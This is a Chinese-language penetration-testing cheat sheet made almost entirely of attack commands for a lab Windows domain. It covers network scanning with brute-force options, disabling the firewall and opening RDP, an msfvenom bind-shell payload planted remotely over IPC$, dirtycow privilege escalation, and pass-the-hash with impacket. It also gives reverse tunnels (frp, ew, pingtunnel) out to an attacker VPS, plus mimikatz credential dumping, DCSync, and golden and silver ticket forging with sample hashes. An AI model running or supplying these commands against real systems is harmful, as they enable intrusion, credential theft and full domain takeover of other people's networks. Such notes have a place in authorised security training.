本文主要用来记录经常使用的命令,后续会不断补充
nmap主机探测
proxychains nmap -sV -Pn -p 22,80,135,443,445,3389 192.168.52.141fscan主机探测
./fscan -h 192.168.52.128/24 -hn 192.168.52.128 -socks5 socks5://127.0.0.1:10010-c string
ssh命令执行
-cookie string
设置cookie
-debug int
多久没响应,就打印当前进度(default 60)
-domain string
smb爆破模块时,设置域名
-h string
目标ip: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
-hf string
读取文件中的目标
-hn string
扫描时,要跳过的ip: -hn 192.168.1.1/24
-m string
设置扫描模式: -m ssh (default "all")
-no
扫描结果不保存到文件中
-nobr
跳过sql、ftp、ssh等的密码爆破
-nopoc
跳过web poc扫描
-np
跳过存活探测
-num int
web poc 发包速率 (default 20)
-o string
扫描结果保存到哪 (default "result.txt")
-p string
设置扫描的端口: 22 | 1-65535 | 22,80,3306 (default "21,22,80,81,135,139,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017")
-pa string
新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口)
-path string
fcgi、smb romote file path
-ping
使用ping代替icmp进行存活探测
-pn string
扫描时要跳过的端口,as: -pn 445
-pocname string
指定web poc的模糊名字, -pocname weblogic
-proxy string
设置代理, -proxy http://127.0.0.1:8080
-user string
指定爆破时的用户名
-userf string
指定爆破时的用户名文件
-pwd string
指定爆破时的密码
-pwdf string
指定爆破时的密码文件
-rf string
指定redis写公钥用模块的文件 (as: -rf id_rsa.pub)
-rs string
redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666)
-silent
静默扫描,适合cs扫描时不回显
-sshkey string
ssh连接时,指定ssh私钥
-t int
扫描线程 (default 600)
-time int
端口扫描超时时间 (default 3)
-u string
指定Url扫描
-uf string
指定Url文件扫描
-wt int
web访问超时时间 (default 5)
-pocpath string
指定poc路径
-usera string
在原有用户字典基础上,新增新用户
-pwda string
在原有密码字典基础上,增加新密码
-socks5
指定socks5代理 (as: -socks5 socks5://127.0.0.1:1080)
-sc
指定ms17010利用模块shellcode,内置添加用户等功能 (as: -sc add)msf主机探测模块
windows/gather/arp_scanner
auxiliary/scanner/discovery/udp_probe
探测域情况
net time /domain                             #查看时间服务器
net user /domain                             #查看域用户
net view /domain                             #查看有几个域
net view /domain:GOD                         #查看GOD域情况
nslookup  主机名                              #查看域内其他主机  可能ip查不出来
net group "domain computers" /domain         #查看域内所有的主机名
net group "domain admins"   /domain          #查看域管理员
net group "domain controllers" /domain       #查看域控
linux信息搜集
uname -a    # 获取所有版本信息
uname -m    # 获取Linux内核架构
cat /proc/version    # 获取内核信息
cat /etc/*-release   # 发布信息
cat /etc/issue    # 发布信息
hostname    # 获取主机名
cat /etc/passwd    # 列出系统所有用户
cat /etc/group    # 列出系统所有组
w    # 查看目前登录的用户
whoami    # 查看当前用户
id    # 查看当前用户信息
sudo -l    # 列出目前用户可执行与无法执行的指令
ps aux    # 查看进程信息
ls -la /etc/cron*    # 查看计划任务
ifconfig -a    # 列出网络接口信息
cat /etc/network/interfaces    # 列出网络接口信息
arp -a    # 查看系统arp表
route    # 打印路由信息
netstat -anplt    # 打印本地端口开放信息
iptables -L    # 列出iptable的配置规则
常用命令
开启3389端口,防火墙放行
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /fnetsh advfirewall firewall set rule group="remote desktop" new enable=Yes结束进程
taskkill /F /IM xxx.exe开启IPC管道
net use \\192.168.52.20\ipc$ "域密码" /user:"administrator"
copy Win08.exe \\192.168.200.20\c$
at \\192.168.52.141 16:18:00 c:\shell_bind.exe
msf生成正向shell
msfvenom -p windows/shell/bind_tcp LPORT=4444 -f exe -o shell_bind.exemsf引入路由
run post/multi/manage/autoroutewindows关闭防火墙
netsh advfirewall set allprofiles state offpth
python3 wmiexec.py username@x.x.x.x -hashes LMHASH:NTHASH
python3 wmiexec.py username:password@x.x.x.x
scp
scp localfile.txt 用户名@remote_host:~dirtycow
gcc -pthread dirty.c -o dirty -lcrypt
./dirty
su firefart
kali下rdp连接
proxychains4 xfreerdp /v:192.168.93.10 /u:用户名 /p:密码
或
proxychains4 rdesktop x.x.x.x
隧道搭建
frp隧道搭建
frpc运行在目标机器上
cat frpc.toml
serverAddr = "11.11.11.3" #这里写vps的IP
serverPort = 7000
[[proxies]]
name = "socks5"
type = "tcp"
remotePort = 6028 #这个端口便是vps的代理转发端口,proxychains写此端口
[proxies.plugin]
type = "socks5"
./frpc -c ./frpc.toml &frps运行在vps上
cat frps.toml
bindPort = 7000
./frps -c ./frps.toml &ew隧道搭建
ew正向代理
./ew -ssocksd -l 8888ew反向代理
#将本机的4567端口的流量转发到1234端口
./ew_for_linux64 -s rcsocks -l 1234 -e 4567 // kali 操作
#将本机的流量转发到kali的4567端口
./ew_for_linux64 -s rssocks -d [kali IP] -e 4567 & // 目标机 操作
这样就实现了隧道搭建,我们可以直接访问kali本地的1234端口,就能代理到内网,kali本地代理是127.0.0.1:1234,proxychains4也写127.0.0.1:1234pingtunnel隧道搭建
转发至本地
环境:
kali 192.168.239.129
centos7 192.168.239.139
192.168.183.134
win10 192.168.183.133
首先cnetos7运行服务端
./pingtunnel -type server -noprint 1 -nolog 1 &之后kali运行客户端
- -l 参数表示运行在本地的端口号
- -s 参数表示服务端地址,也就是cnetos7的ip
- -t 参数表示需要访问的服务ip和端口,现在我们需要访问内网中win10的80端口
./pingtunnel -type client -l 127.0.0.1:7788 -s 192.168.239.139 -t 192.168.183.133:80 -tcp 1 -noprint 1 -nolog 1之后可以直接访问本地的127.0.0.1:7788就可以访问到win10的http服务
转发socks5
同样centos7运行服务端
./pingtunnel -type server -noprint 1 -nolog 1 &kali运行客户端
./pingtunnel -type client -l :7788 -s 192.168.239.139 -sock5 1 -noprint 1 -nolog 1kail的proxychains4配置socks5 127.0.0.1 7788即可
Neo-reGeorg
http隧道
https://github.com/L-codes/Neo-reGeorg
生成tunnel脚本,上传至服务器
python neoreg.py generate -k <your_password>
python neoreg.py -k <your_password> -u <脚本地址> -t <ip:port>
使用socks5协议访问代理地址及端口即可
impacket
kali中的impacket工具包目录:/usr/share/doc/python3-impacket/examples
横向工具smbexec、psexec、wmiexec命令均相同
使用hash
python3 smbexec.py HACKE/Administrator@192.168.183.100 -hashes :161cff084477fe596a5db81874498a24
使用明文密码
python3 smbexec.py HACKE/Administrator:1qaz@WSX@192.168.183.100
mimikatz
抓取内存中用户hash和明文密码
mimikatz.exe
privilege::debug
sekurlsa::logonpasswords
hash传递,弹出cmd,建立ipc管道,再使用psexec64.exe获取shell
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.183.100 /ntlm:161cff084477fe596a5db81874498a24
net use \\192.168.183.100\c$
dir \\192.168.183.100\c$
PsExec64.exe \DC.hacke.testlab -s cmd.exe
获取所有域内用户的账户信息
lsadump::dcsync /domain:hacke.testlab /all /csv获取指定用户信息
lsadump::dcsync /domain:hacke.testlab /user:Administrator横向至域控,同样弹出cmd
sekurlsa::pth /user:administrator /domain:"hacke.testlab" /ntlm:161cff084477fe596a5db81874498a24票据传递
#导出内存中的所有票据

sekurlsa::tickets /export
#清除内存中的票据
kerberos::purge
将高权限票据注入内存中,票据选择administrator@krbtgt
kerberos::ptt C:\Users\adwin7\Desktop\[0;35d70c]-2-1-60a10000-administrator@krbtgt-HACKE.TESTLAB.kirbi
黄金票据
kerberos::purge
#查看krbtgt用户的hash和administrator的sid
lsadump::dcsync /domain:hacke.testlab /user:krbtgt
lsadump::dcsync /domain:hacke.testlab /user:administrator
#注意这里的sid没有后面的-500

kerberos::golden /admin:administrator /domain:hacke.testlab /sid:S-1-5-21-2987615558-994783390-1778578660 /krbtgt:3e93123a87610b648e8373d0c98373f0 /ticket:test.kirbi
#注入票据
kerberos::ptt test.kirbi
白银票据
kerberos::purge
#需要访问服务的域sid,rc4后跟服务账号的ntml hash
kerberos::golden /domain:hacke.testlab /sid:S-1-5-21-2987615558-994783390-1778578660 /target:DC.hacke.testlab /service:cifs /rc4:f21e8a7eb7710eb76252378445e64801 /user:aaaa /ptt
参考文章:
https://www.cnblogs.com/-mo-/p/11890232.html
https://www.freebuf.com/articles/others-articles/329728.html